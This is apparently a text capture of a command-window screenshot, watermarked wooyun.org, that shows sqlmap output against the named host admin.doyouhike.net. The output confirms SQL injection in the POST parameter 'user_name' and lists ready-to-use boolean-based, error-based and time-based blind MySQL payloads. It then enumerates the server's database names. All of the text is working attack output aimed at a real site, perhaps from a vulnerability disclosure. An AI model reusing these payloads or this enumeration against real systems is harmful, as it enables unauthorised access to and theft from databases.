 管理员: C:\Windows\system32\cmd.exe
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 195 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_name=' AND 2981=2981 AND 'KRGQ'='KRGQ&file_name=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: user_name=' AND (SELECT 7778 FROM(SELECT COUNT(*),CONCAT(0x716a7871
71,(SELECT (ELT(7778=7778,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TkvV'='TkvV&file_name=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user_name=' AND (SELECT * FROM (SELECT(SLEEP(5)))kDsx) AND 'Zfor'='
Zfor&file_name=
---
[17:12:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:12:46] [INFO] fetching database names
[17:12:47] [INFO] the SQL query used returns 5 entries
[17:12:47] [INFO] retrieved: information_schema
[17:12:47] [INFO] retrieved: bizrc
[17:12:47] [INFO] retrieved: click
[17:12:47] [INFO] retrieved: g3rc
[17:12:47] [INFO] retrieved: sphinx
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx
[17:12:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 179 times
[17:12:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\admin.doyouhike.net'
www.wooyun.org